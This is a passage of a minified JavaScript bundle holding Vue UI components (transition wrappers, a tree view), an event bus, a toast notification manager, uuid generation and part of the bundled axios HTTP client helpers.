}
const Cy = {
  name: "w-transition-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ky = /* @__PURE__ */ b(Cy, [["render", _y]]), Vy = window.Vue.renderSlot, Sy = window.Vue.Transition, $y = window.Vue.mergeProps, By = window.Vue.withCtx, Ey = window.Vue.openBlock, Ty = window.Vue.createBlock;
function Iy(e, t, o, n, s, i) {
  return Ey(), Ty(Sy, $y({ name: "scale" }, e.$props), {
    default: By(() => [
      Vy(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const xy = {
  name: "w-transition-scale",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Ry = /* @__PURE__ */ b(xy, [["render", Iy]]), Py = window.Vue.renderSlot, Dy = window.Vue.Transition, Ny = window.Vue.mergeProps, Ay = window.Vue.withCtx, Ly = window.Vue.openBlock, My = window.Vue.createBlock;
function Oy(e, t, o, n, s, i) {
  return Ly(), My(Dy, Ny({ name: "scale-fade" }, e.$props), {
    default: Ay(() => [
      Py(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const zy = {
  name: "w-transition-scale-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Fy = /* @__PURE__ */ b(zy, [["render", Oy]]), Ky = window.Vue.renderSlot, Wy = window.Vue.Transition, jy = window.Vue.mergeProps, Hy = window.Vue.withCtx, qy = window.Vue.openBlock, Uy = window.Vue.createBlock;
function Xy(e, t, o, n, s, i) {
  return qy(), Uy(Wy, jy({ name: i.transitionName }, e.$props), {
    default: Hy(() => [
      Ky(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const Yy = {
  name: "w-transition-slide",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-${this.direction}`;
    }
  }
}, Gy = /* @__PURE__ */ b(Yy, [["render", Xy]]), Jy = window.Vue.renderSlot, Qy = window.Vue.Transition, Zy = window.Vue.mergeProps, ev = window.Vue.withCtx, tv = window.Vue.openBlock, ov = window.Vue.createBlock;
function iv(e, t, o, n, s, i) {
  return tv(), ov(Qy, Zy({ name: i.transitionName }, e.$props), {
    default: ev(() => [
      Jy(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const nv = {
  name: "w-transition-slide-fade",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-fade-${this.direction}`;
    }
  }
}, sv = /* @__PURE__ */ b(nv, [["render", iv]]), lv = window.Vue.renderSlot, rv = window.Vue.Transition, av = window.Vue.mergeProps, dv = window.Vue.withCtx, uv = window.Vue.openBlock, cv = window.Vue.createBlock;
function hv(e, t, o, n, s, i) {
  return uv(), cv(rv, av({ name: "twist" }, e.$props), {
    default: dv(() => [
      lv(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const pv = {
  name: "w-transition-twist",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, fv = /* @__PURE__ */ b(pv, [["render", hv]]), mv = window.Vue.renderList, wv = window.Vue.Fragment, De = window.Vue.openBlock, hi = window.Vue.createElementBlock, An = window.Vue.resolveComponent, gv = window.Vue.withModifiers, lo = window.Vue.createBlock, pi = window.Vue.createCommentVNode, Lr = window.Vue.renderSlot, Mr = window.Vue.toDisplayString, bv = window.Vue.createTextVNode, fi = window.Vue.withCtx, yv = window.Vue.createElementVNode, Or = window.Vue.resolveDynamicComponent, zr = window.Vue.mergeProps, Fr = window.Vue.normalizeClass, vv = ["innerHTML"], _v = {
  key: 1,
  class: "ml1"
};
function Cv(e, t, o, n, s, i) {
  const l = An("w-button"), r = An("w-icon"), a = An("w-tree", !0);
  return De(), hi("ul", {
    class: Fr(["w-tree", i.classes])
  }, [
    (De(!0), hi(wv, null, mv(e.currentDepthItems, (d, c) => (De(), hi("li", {
      class: Fr(["w-tree__item", i.itemClasses(d)]),
      key: c
    }, [
      (De(), lo(Or(i.getTreeItemComponent(d)), zr({
        class: "w-tree__item-label",
        ref_for: !0
      }, d.route && { [!e.$router || i.hasExternalLink(d) ? "href" : "to"]: d.route }, {
        onClick: (u) => !o.disabled && !d.disabled && i.onLabelClick(d, u),
        onKeydown: (u) => !o.disabled && !d.disabled && i.onLabelKeydown(d, u),
        tabindex: i.getTreeItemTabindex(d)
      }), {
        default: fi(() => [
          (d.children || d.branch) && (o.expandOpenIcon && d.open || o.expandIcon) && !(o.unexpandableEmpty && !d.children) ? (De(), lo(l, {
            key: 0,
            class: "w-tree__item-expand",
            onClick: gv((u) => !o.disabled && !d.disabled && i.onLabelClick(d, u), ["stop"]),
            color: "inherit",
            icon: d.open && o.expandOpenIcon || o.expandIcon,
            "icon-props": { rotate90a: !d.open },
            tabindex: -1,
            disabled: o.disabled || d.disabled,
            text: "",
            sm: ""
          }, null, 8, ["onClick", "icon", "icon-props", "disabled"])) : pi("", !0),
          Lr(e.$slots, "item", {
            item: d.originalItem,
            depth: o.depth,
            path: d.path,
            open: d.open
          }, () => [
            i.itemIcon(d) ? (De(), lo(r, {
              key: 0,
              class: "w-tree__item-icon",
              color: d.originalItem[o.itemIconColorKey] || o.iconColor
            }, {
              default: fi(() => [
                bv(Mr(i.itemIcon(d)), 1)
              ]),
              _: 2
            }, 1032, ["color"])) : pi("", !0),
            yv("span", {
              innerHTML: d.label
            }, null, 8, vv),
            o.counts && (d.children || d.branch) ? (De(), hi("span", _v, "(" + Mr(d.originalItem.children?.length || 0) + ")", 1)) : pi("", !0)
          ])
        ]),
        _: 2
      }, 1040, ["onClick", "onKeydown", "tabindex"])),
      (De(), lo(Or(o.noTransition ? "div" : "w-transition-expand"), {
        y: !o.noTransition || null,
        onAfterEnter: (u) => e.$emit("open", i.emitPayload(d)),
        onAfterLeave: (u) => e.$emit("close", i.emitPayload(d))
      }, {
        default: fi(() => [
          d.children && d.open ? (De(), lo(a, zr({
            key: 0,
            ref_for: !0
          }, e.$props, {
            depth: o.depth + 1,
            data: d.originalItem.children,
            parent: d,
            onBeforeOpen: t[0] || (t[0] = (u) => e.$emit("before-open", u)),
            onOpen: t[1] || (t[1] = (u) => e.$emit("open", u)),
            onBeforeClose: t[2] || (t[2] = (u) => e.$emit("before-close", u)),
            onClose: t[3] || (t[3] = (u) => e.$emit("close", u)),
            onClick: t[4] || (t[4] = (u) => e.$emit("click", u)),
            onSelect: t[5] || (t[5] = (u) => e.$emit("select", u)),
            "onUpdate:modelValue": t[6] || (t[6] = (u) => e.$emit("update:model-value", u))
          }), {
            item: fi(({ item: u, depth: h, path: p, open: m }) => [
              Lr(e.$slots, "item", {
                item: u,
                depth: h,
                path: p,
                open: m
              })
            ]),
            _: 2
          }, 1040, ["depth", "data", "parent"])) : pi("", !0)
        ]),
        _: 2
      }, 1064, ["y", "onAfterEnter", "onAfterLeave"]))
    ], 2))), 128))
  ], 2);
}
const kv = {
  name: "w-tree",
  props: {
    modelValue: { type: [Object, Array] },
    data: { type: [Object, Array], required: !0 },
    depth: { type: Number, default: 0 },
    // To get the context from nested items.
    parent: { type: Object, default: null },
    // To get the context from nested items.
    branchClass: { type: String },
    leafClass: { type: String },
    branchIcon: { type: String },
    branchOpenIcon: { type: String },
    leafIcon: { type: String },
    expandIcon: { type: [Boolean, String], default: "wi-triangle-down" },
    expandOpenIcon: { type: [Boolean, String] },
    expandAll: { type: Boolean },
    unexpandableEmpty: { type: Boolean },
    disabled: { type: Boolean },
    noTransition: { type: Boolean },
    selectable: { type: Boolean },
    // By default it only reacts to items count change (added or deleted items) not property of items change.
    deepReactivity: { type: Boolean },
    counts: { type: Boolean },
    itemIconKey: { type: String, default: "icon" },
    // Support a different icon per item.
    iconColor: { type: String },
    // Applies a color on all the label item icons.
    itemLabelKey: { type: String, default: "label" },
    // Specify a different key for the item label.
    itemIconColorKey: { type: String, default: "iconColor" },
    // Applies a specific color on each label item icons.
    itemRouteKey: { type: String, default: "route" },
    // Uses a router link if the item has the `route` key.
    itemDisabledKey: { type: String, default: "disabled" },
    // Disables the item click and selection.
    itemOpenKey: { type: String, default: "open" }
    // Open the item by default.
  },
  emits: ["update:model-value", "before-open", "open", "before-close", "close", "click", "select"],
  data: () => ({
    currentDepthItems: [],
    // A clone of the data prop with additional info per item.
    dataPropUnwatch: null
    // Holds the unwatch handler of the data prop.
  }),
  computed: {
    classes() {
      return {
        [`w-tree--depth${this.depth}`]: !0,
        "w-tree--expand-icon": this.expandIcon && !this.depth,
        "w-tree--selectable": this.selectable,
        "w-tree--disabled": this.disabled && !this.depth,
        "w-tree--no-expand-button": !this.expandIcon
      };
    }
  },
  methods: {
    //  From data watcher, retain the oldItems open state.
    updateCurrentDepthTree(e, t = []) {
      if (this.currentDepthItems = [], !Array.isArray(e) && typeof e != "object")
        return Co(`[w-tree] the tree items must be of type array or object, ${typeof e} received.`);
      Array.isArray(e) || (e = [e]), e.forEach((o, n) => {
        const s = {
          originalItem: o,
          // Store the original item to return it on event emits.
          _uid: this.depth.toString() + (n + 1),
          label: o[this.itemLabelKey],
          children: !!o.children,
          // The children tree remains available in originalItem.
          branch: o.branch,
          route: o[this.itemRouteKey],
          disabled: o[this.itemDisabledKey],
          selected: t[n]?.selected || !1,
          depth: this.depth,
          open: !!(t[n]?.open || this.expandAll || o[this.itemOpenKey]),
          parent: this.parent || null,
          path: []
          // Ancestors path from root to leaf including self.
        };
        s.path = this.getTreeItemPath(s), this.currentDepthItems.push(s);
      });
    },
    getTreeItemComponent(e) {
      return !this.disabled && !e.disabled && e.route ? !this.$router || this.hasExternalLink(e) ? "a" : "router-link" : "div";
    },
    getTreeItemTabindex(e) {
      return !this.disabled && !e.disabled && (e.children || e.branch || this.selectable) && !(this.unexpandableEmpty && !e.children) ? 0 : null;
    },
    /**
     * Get the tree path of the given item.
     * The full ancestors items are stored in the array and not only their `originalItem`s in case
     * it is mutated before we return it to the user through slots and emitted events.
     * Before it is returned to the user, this array is mapped to only give the `originalItem`s.
     *
     * @param {Object} item the tree item to get the ancestors path for.
     * @return an array of item objects from the root to the leaf (including the item itself).
     */
    getTreeItemPath(e) {
      const t = [e];
      let o = e.parent;
      for (; o; )
        t.push(o), o = o.parent;
      return t.reverse(), t;
    },
    getTreeItemPathForOutput(e) {
      return e.path.map((t) => t.originalItem);
    },
    /**
     * Expand/collapse the given tree item when possible (not disabled, has children).
     *
     * @param {Object} item the item to expand.
     * @param {Boolean|Undefined} open when a boolean is received, force a state (open or close).
     */
    expandDepth(e, t) {
      typeof t == "boolean" ? e.open = t : e.open = !e.open;
      const o = this.emitPayload(e);
      return this.$emit(e.open ? "before-open" : "before-close", o), !this.unexpandableEmpty && !e.children && this.$emit(e.open ? "open" : "close", o), !0;
    },
    onLabelClick(e, t) {
      e[this.itemRouteKey] && this.$router && !this.hasExternalLink(e) && t.preventDefault(), (e.children || e.branch && !this.unexpandableEmpty) && this.expandDepth(e), this.selectable && (e.selected = !e.selected);
      const n = this.emitPayload(e, t);
      this.$emit("click", n), this.emitItemSelection(e, t);
    },
    onLabelKeydown(e, t) {
      if (!(t.metaKey || t.ctrlKey || t.altKey || t.shiftKey) && [13, 32, 37, 38, 39, 40].includes(t.keyCode) && ((e.children || e.branch) && ([13, 32].includes(t.keyCode) ? this.expandDepth(e) && t.preventDefault() : t.keyCode === 37 ? this.expandDepth(e, !1) && t.preventDefault() : t.keyCode === 39 && this.expandDepth(e, !0) && t.preventDefault()), [38, 40].includes(t.keyCode))) {
        const n = this.$el.closest(".w-tree--depth0").querySelectorAll('.w-tree__item-label[tabindex="0"]'), s = t.target.closest(".w-tree__item-label"), i = t.keyCode === 38 ? -1 : 1;
        [...n].some((l, r) => l.isSameNode(s) ? (n[r + i] && n[r + i].focus(), !0) : !1);
      }
      t.keyCode === 13 && (this.selectable && (e.selected = !e.selected), this.emitItemSelection(e, t));
    },
    emitItemSelection(e, t) {
      const o = this.emitPayload(e, t);
      this.$emit("update:model-value", o), this.selectable && this.$emit("select", o);
    },
    emitPayload(e, t) {
      const o = {
        item: e.originalItem,
        depth: this.depth,
        path: this.getTreeItemPathForOutput(e)
      };
      return t && (o.e = t), (e.children || e.branch && !this.unexpandableEmpty) && (o.open = e.open), this.selectable && (o.selected = e.selected), o;
    },
    /**
     * Returns the previous sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getPreviousSibling(e, t) {
      for (; t && (e = e.previousElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    /**
     * Returns the next sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getNextSibling(e, t) {
      for (; t && (e = e.nextElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    focusTreeItem(e) {
      e && e.querySelector(".w-tree__item-label").focus();
    },
    itemIcon(e) {
      return e.originalItem[this.itemIconKey] || !e.children && !e.branch && this.leafIcon || (e.children || e.branch) && (e.open && this.branchOpenIcon || this.branchIcon);
    },
    hasExternalLink(e) {
      return /^(https?:)?\/\/|mailto:|tel:/.test(e[this.itemRouteKey]);
    },
    itemClasses(e) {
      return {
        [e.children || e.branch ? "w-tree__item--branch" : "w-tree__item--leaf"]: !0,
        "w-tree__item--disabled": e[this.itemDisabledKey],
        "w-tree__item--selected": e.selected,
        "w-tree__item--empty": e.branch && !e.children,
        "w-tree__item--unexpandable": e.branch && !e.children && this.unexpandableEmpty
      };
    }
  },
  created() {
    this.updateCurrentDepthTree(this.data), this.dataPropUnwatch = this.$watch(
      "data",
      // The open property of each item has to be retained from this.currentDepthItems in order to stay
      // in the same state after DOM repaint.
      (e) => this.updateCurrentDepthTree(e, this.currentDepthItems),
      { deep: !!this.deepReactivity }
      // Deep watching is more resource consuming. Only enable on user demand.
    );
  },
  unmounted() {
    this.dataPropUnwatch();
  }
}, Vv = /* @__PURE__ */ b(kv, [["render", Cv]]), Sv = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  WAccordion: Jd,
  WAlert: ru,
  WApp: Eu,
  WAutocomplete: _u,
  WBadge: Ou,
  WBreadcrumbs: Xu,
  WButton: wc,
  WCard: Sc,
  WCheckbox: Mc,
  WCheckboxes: Yc,
  WConfirm: ih,
  WDatePicker: ch,
  WDialog: _h,
  WDivider: Th,
  WDrawer: Lh,
  WFlex: qh,
  WForm: ep,
  WFormElement: up,
  WGrid: yp,
  WIcon: Rp,
  WImage: Fp,
  WInput: sf,
  WList: cf,
  WMenu: bf,
  WNotification: xf,
  WOverlay: Uf,
  WParallax: Zf,
  WProgress: um,
  WRadio: Cm,
  WRadios: Rm,
  WRating: jm,
  WScrollable: tw,
  WSelect: uw,
  WSlider: xw,
  WSpinner: Lw,
  WSteps: Ww,
  WSwitch: eg,
  WTable: tb,
  WTabs: Vg,
  WTag: cb,
  WTextarea: _b,
  WTimeline: Pb,
  WToolbar: Fb,
  WTooltip: Jb,
  WTransitionBounce: ly,
  WTransitionExpand: fy,
  WTransitionFade: ky,
  WTransitionScale: Ry,
  WTransitionScaleFade: Fy,
  WTransitionSlide: Gy,
  WTransitionSlideFade: sv,
  WTransitionTwist: fv,
  WTree: Vv
}, Symbol.toStringTag, { value: "Module" })), $v = Ye.install;
Ye.install = (e, t = {}) => $v.call(Ye, e, { components: Sv, ...t });
const Bv = window.Vue.ref, Ea = Symbol("eventBus");
class Ev {
  eventBusMap;
  constructor() {
    this.eventBusMap = Bv(/* @__PURE__ */ new Map());
  }
  /**
   * Emits an event on the event bus using the given event and arguments.
   *
   * @param event The event to emit
   * @param args The arguments to pass to the event handler
   */
  emitEvent(t, ...o) {
    const n = this.eventBusMap.value.get(t);
    n && n.forEach((s) => s(...o));
  }
  /**
   * Hooks an event on the event bus using the given event and handler.
   *
   * @param event The event to hook
   * @param handler The handler to call when the event is emitted
   */
  hookEvent(t, o) {
    this.eventBusMap.value.has(t) || this.eventBusMap.value.set(t, []), this.eventBusMap.value.get(t)?.push(o);
  }
  /**
   * Unhooks an event from the event bus using the given event and handler.
   *
   * @param event The event to unhook
   * @param handler The handler to remove from the event
   */
  unhookEvent(t, o) {
    let n = this.eventBusMap.value.get(t);
    if (n) {
      if (n = n.filter((s) => s !== o), n.length === 0) {
        this.eventBusMap.value.delete(t);
        return;
      }
      this.eventBusMap.value.set(t, n);
    }
  }
}
const Tv = new Ev();
var mi, Iv = new Uint8Array(16);
function xv() {
  if (!mi && (mi = typeof crypto < "u" && crypto.getRandomValues && crypto.getRandomValues.bind(crypto) || typeof msCrypto < "u" && typeof msCrypto.getRandomValues == "function" && msCrypto.getRandomValues.bind(msCrypto), !mi))
    throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");
  return mi(Iv);
}
const Rv = /^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;
function Pv(e) {
  return typeof e == "string" && Rv.test(e);
}
var W = [];
for (var Ln = 0; Ln < 256; ++Ln)
  W.push((Ln + 256).toString(16).substr(1));
function Dv(e) {
  var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : 0, o = (W[e[t + 0]] + W[e[t + 1]] + W[e[t + 2]] + W[e[t + 3]] + "-" + W[e[t + 4]] + W[e[t + 5]] + "-" + W[e[t + 6]] + W[e[t + 7]] + "-" + W[e[t + 8]] + W[e[t + 9]] + "-" + W[e[t + 10]] + W[e[t + 11]] + W[e[t + 12]] + W[e[t + 13]] + W[e[t + 14]] + W[e[t + 15]]).toLowerCase();
  if (!Pv(o))
    throw TypeError("Stringified UUID is invalid");
  return o;
}
function Nv(e, t, o) {
  e = e || {};
  var n = e.random || (e.rng || xv)();
  if (n[6] = n[6] & 15 | 64, n[8] = n[8] & 63 | 128, t) {
    o = o || 0;
    for (var s = 0; s < 16; ++s)
      t[o + s] = n[s];
    return t;
  }
  return Dv(n);
}
const Av = window.Vue.inject, Lv = window.Vue.ref, Mv = window.Vue.readonly, _s = Symbol("toaster");
function VC() {
  return Av(_s) || console.error("Failed to load injected toaster") || new Ta(!0);
}
class Ta {
  toasts;
  expiredToastTimer;
  currentToasts;
  constructor(t = !1) {
    this.toasts = Lv([]), this.currentToasts = Mv(this.toasts), this.expiredToastTimer = null, t && this.startExpirationTimer();
  }
  /**
   * Removes a toast from the toasts object
   *
   * @param {Toast} toast - The toast to remove
   */
  removeToast(t) {
    const o = this.toasts.value.find((s) => s.id === t.id);
    if (o == null)
      return console.error("Issue removing toast.");
    const n = this.toasts.value.indexOf(o);
    if (n === -1)
      return console.error("Issue removing toast.");
    this.toasts.value.splice(n, 1);
  }
  /**
   * Adds a toast with a given message and optionally custom coloring and buttons
   *
   * @param {Toast} toastOptions - The toast options, you may omit id, expiresAt, and type
   * @returns {Toast} - The toast created
   */
  addToast(t) {
    const o = t.duration ?? 5, n = {
      type: "success",
      duration: o,
      messageIsHtml: !1,
      links: [],
      expiresAt: Date.now() + o * 1e3,
      id: Nv(),
      ...t
    };
    return this.toasts.value.push(n), n;
  }
  /**
   * Helper function to toast a success message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastSuccess(t, o = 5) {
    return this.addToast({
      message: t,
      type: "success",
      duration: o
    });
  }
  /**
   * Helper function to toast an info message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastInfo(t, o = 5) {
    return this.addToast({
      message: t,
      type: "info",
      duration: o
    });
  }
  /**
   * Helper function to toast a warning message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastWarning(t, o = 5) {
    return this.addToast({
      message: t,
      type: "warning",
      duration: o
    });
  }
  /**
   * Helper function to toast an error message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastError(t, o = 5) {
    return this.addToast({
      message: t,
      type: "danger",
      duration: o
    });
  }
  /**
   * Removes any expired toasts
   */
  removeExpiredToasts() {
    const t = Date.now();
    this.toasts.value = this.toasts.value.filter((o) => t < o.expiresAt || o.expiresAt === -1);
  }
  /**
   * Clears all toasts
   */
  clearAll() {
    this.toasts.value = [];
  }
  /**
   * Sets a toast to active and will not expire
   * @param {Toast} toast - The toast to toggle
   * @returns void
   */
  setActive(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = -1);
  }
  restartTimer(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = Date.now() + (t.duration ?? 5) * 1e3);
  }
  /**
   * Starts the interval timer
   */
  startExpirationTimer() {
    this.expiredToastTimer = setInterval(this.removeExpiredToasts.bind(this), 1e3);
  }
  /**
   * Stops the interval timer if it's running
   */
  cancelExpirationTimer() {
    this.expiredToastTimer && clearTimeout(this.expiredToastTimer);
  }
}
const Ov = new Ta(!0);
function zv(e) {
  return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e;
}
var Cs = { exports: {} }, Ia = function(t, o) {
  return function() {
    for (var s = new Array(arguments.length), i = 0; i < s.length; i++)
      s[i] = arguments[i];
    return t.apply(o, s);
  };
}, Fv = Ia, dt = Object.prototype.toString;
function ks(e) {
  return dt.call(e) === "[object Array]";
}
function ps(e) {
  return typeof e > "u";
}
function Kv(e) {
  return e !== null && !ps(e) && e.constructor !== null && !ps(e.constructor) && typeof e.constructor.isBuffer == "function" && e.constructor.isBuffer(e);
}
function Wv(e) {
  return dt.call(e) === "[object ArrayBuffer]";
}
function jv(e) {
  return typeof FormData < "u" && e instanceof FormData;
}
function Hv(e) {
  var t;
  return typeof ArrayBuffer < "u" && ArrayBuffer.isView ? t = ArrayBuffer.isView(e) : t = e && e.buffer && e.buffer instanceof ArrayBuffer, t;
}
function qv(e) {
  return typeof e == "string";
}
function Uv(e) {
  return typeof e == "number";
}
function xa(e) {
  return e !== null && typeof e == "object";
}
function Vi(e) {
  if (dt.call(e) !== "[object Object]")
    return !1;
  var t = Object.getPrototypeOf(e);
  return t === null || t === Object.prototype;
}
function Xv(e) {
  return dt.call(e) === "[object Date]";
}
function Yv(e) {
  return dt.call(e) === "[object File]";
}
function Gv(e) {
  return dt.call(e) === "[object Blob]";
}
function Ra(e) {
  return dt.call(e) === "[object Function]";
}
function Jv(e) {
  return xa(e) && Ra(e.pipe);
}
function Qv(e) {
  return typeof URLSearchParams < "u" && e instanceof URLSearchParams;
}
function Zv(e) {
  return e.trim ? e.trim() : e.replace(/^\s+|\s+$/g, "");
}
function e_() {
  return typeof navigator < "u" && (navigator.product === "ReactNative" || navigator.product === "NativeScript" || navigator.product === "NS") ? !1 : typeof window < "u" && typeof document < "u";
}
function Vs(e, t) {
  if (!(e === null || typeof e > "u"))
    if (typeof e != "object" && (e = [e]), ks(e))
      for (var o = 0, n = e.length; o < n; o++)
        t.call(null, e[o], o, e);
    else
      for (var s in e)
        Object.prototype.hasOwnProperty.call(e, s) && t.call(null, e[s], s, e);
}
function fs() {
  var e = {};
  function t(s, i) {
    Vi(e[i]) && Vi(s) ? e[i] = fs(e[i], s) : Vi(s) ? e[i] = fs({}, s) : ks(s) ? e[i] = s.slice() : e[i] = s;
  }
  for (var o = 0, n = arguments.length; o < n; o++)
    Vs(arguments[o], t);
  return e;
}
function t_(e, t, o) {
  return Vs(t, function(s, i) {
    o && typeof s == "function" ? e[i] = Fv(s, o) : e[i] = s;
  }), e;
}
function o_(e) {
  return e.charCodeAt(0) === 65279 && (e = e.slice(1)), e;
}
var se = {
  isArray: ks,
  isArrayBuffer: Wv,
  isBuffer: Kv,
  isFormData: jv,
  isArrayBufferView: Hv,
  isString: qv,
  isNumber: Uv,
  isObject: xa,
  isPlainObject: Vi,
  isUndefined: ps,
  isDate: Xv,
  isFile: Yv,
  isBlob: Gv,
  isFunction: Ra,
  isStream: Jv,
  isURLSearchParams: Qv,
  isStandardBrowserEnv: e_,
  forEach: Vs,
  merge: fs,
  extend: t_,
  trim: Zv,
  stripBOM: o_
}, Tt = se;
function Kr(e) {
  return encodeURIComponent(e).replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]");
}
var Pa = function(t, o, n) {
  if (!o)
    return t;
  var s;
  if (n)
    s = n(o);
  else if (Tt.isURLSearchParams(o))
    s = o.toString();
  else {
    var i = [];
    Tt.forEach(o, function(a, d) {
      a === null || typeof a > "u" || (Tt.isArray(a) ? d = d + "[]" : a = [a], Tt.forEach(a, function(u) {
        Tt.isDate(u) ? u = u.toISOString() : Tt.isObject(u) && (u = JSON.stringify(u)), i.push(Kr(d) + "=" + Kr(u));
      }));
    }), s = i.join("&");
  }
  if (s) {
    var l = t.indexOf("#");
    l !== -1 && (t = t.slice(0, l)), t += (t.indexOf("?") === -1 ? "?" : "&") + s;
  }
  return t;
}, i_ = se;
function Li() {
  this.handlers = [];
}
Li.prototype.use = function(t, o, n) {
  return this.handlers.push({
    fulfilled: t,
    rejected: o,
    synchronous: n ? n.synchronous : !1,
    runWhen: n ? n.runWhen : null
  }), this.handlers.length - 1;
};
Li.prototype.eject = function(t) {
  this.handlers[t] && (this.handlers[t] = null);
};
Li.prototype.forEach = function(t) {
  i_.forEach(this.handlers, function(n) {
    n !== null && t(n);
  });
};
var n_ = Li, s_ = se, l_ = function(t, o) {
  s_.forEach(t, function(s, i) {
    i !== o && i.toUpperCase() === o.toUpperCase() && (t[o] = s, delete t[i]);
  });
}, Da = function(t, o, n, s, i) {
  return t.config = o, n && (t.code = n), t.request = s, t.response = i, t.isAxiosError = !0, t.toJSON = function() {
    return {
      // Standard
      message: this.message,
      name: this.name,
      // Microsoft
      description: this.description,
      number: this.number,
      // Mozilla
      fileName: this.fileName,
      lineNumber: this.lineNumber,
      columnNumber: this.columnNumber,
      stack: this.stack,
      // Axios
      config: this.config,
      code: this.code,
      status: this.response && this.response.status ? this.response.status : null
    };
  }, t;
}, Mn, Wr;
function Na() {
  if (Wr)
    return Mn;
  Wr = 1;
  var e = Da;
  return Mn = function(o, n, s, i, l) {
    var r = new Error(o);
    return e(r, n, s, i, l);
  }, Mn;
}
var On, jr;
function r_() {
  if (jr)
    return On;
  jr = 1;
  var e = Na();
  return On = function(o, n, s) {
    var i = s.config.validateStatus;
    !s.status || !i || i(s.status) ? o(s) : n(e(
      "Request failed with status code " + s.status,
      s.config,
      null,
      s.request,
      s
    ));
  }, On;
}
var zn, Hr;
function a_() {
  if (Hr)
    return zn;
  Hr = 1;
  var e = se;
  return zn = e.isStandardBrowserEnv() ? (
    // Standard browser envs support document.cookie
    function() {
      return {
        write: function(n, s, i, l, r, a) {
          var d = [];
          d.push(n + "=" + encodeURIComponent(s)), e.isNumber(i) && d.push("expires=" + new Date(i).toGMTString()), e.isString(l) && d.push("path=" + l), e.isString(r) && d.push("domain=" + r), a === !0 && d.push("secure"), document.cookie = d.join("; ");
        },
        read: function(n) {
          var s = document.cookie.match(new RegExp("(^|;\\s*)(" + n + ")=([^;]*)"));
          return s ? decodeURIComponent(s[3]) : null;
        },
        remove: function(n) {
          this.write(n, "", Date.now() - 864e5);
        }
      };
    }()
  ) : (
    // Non standard browser env (web workers, react-native) lack needed support.
    function() {
      return {
        write: function() {
        },
        read: function() {
          return null;
        },
        remove: function() {
        }
      };
    }()
  ), zn;
}
var Fn, qr;
function d_() {
  return qr || (qr = 1, Fn = function(t) {
    return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t);
  }), Fn;
}
var Kn, Ur;
function u_() {
  return Ur || (Ur = 1, Kn = function(t, o) {
    return o ? t.replace(/\/+$/, "") + "/" + o.replace(/^\/+/, "") : t;
  }), Kn;
}
var Wn, Xr;
function c_() {
  if (Xr)
    return Wn;
  Xr = 1;
  var e = d_(), t = u_();
  return Wn = function(n, s) {
    return n && !e(s) ? t(n, s) : s;
  }, Wn;
}
var jn, Yr;
function h_() {
  if (Yr)
    return jn;
  Yr = 1;
  var e = se, t = [
    "age",
    "authorization",
    "content-length",
    "content-type",
    "etag",
    "expires",
    "from",
    "host",
    "if-modified-since",
    "if-unmodified-since",
    "last-modified",
    "location",
    "max-forwards",
    "proxy-authorization",
    "referer",
    "retry-after",
    "user-agent"
  ];
  return jn = function(n) {
    var s = {}, i, l, r;
    return n && e.forEach(n.split(`
`), function(d) {
      if (r = d.indexOf(":"), i = e.trim(d.substr(0, r)).toLowerCase(), l = e.trim(d.substr(r + 1)), i) {
        if (s[i] && t.indexOf(i) >= 0)
          return;
        i === "set-cookie" ? s[i] = (s[i] ? s[i] : []).concat([l]) : s[i] = s[i] ? s[i] + ", " + l : l;
      }
    }), s;
  }, jn;
}
var Hn, Gr;
function p_() {
  if (Gr)
    return Hn;
  Gr = 1;
  var e = se;
  return Hn = e.isStandardBrowserEnv() ? (
    // Standard browser envs have full support of the APIs needed to test
    // whether the request URL is of the same origin as current location.
    function() {
      var o = /(msie|trident)/i.test(navigator.userAgent), n = document.createElement("a"), s;
      function i(l) {
        var r = l;
